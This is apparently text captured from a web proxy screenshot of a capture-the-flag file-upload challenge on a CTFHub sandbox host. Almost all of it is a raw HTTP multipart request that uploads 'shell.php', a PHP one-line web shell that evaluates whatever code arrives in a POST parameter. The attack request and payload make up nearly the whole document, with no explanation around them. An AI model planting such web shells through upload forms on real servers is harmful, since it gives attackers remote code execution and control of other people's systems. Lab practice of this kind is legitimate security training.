 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: challenge-5f56e8269599bb1a.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331516181890449651134413439​07
8 Content-Length: 396
9 Origin: http://challenge-5f56e8269599bb1a.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-5f56e8269599bb1a.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------33151618189044965113441343907
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo "hello";
21 @eval($_POST['yjh']);?>
22 -----------------------------33151618189044965113441343907
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------33151618189044965113441343907--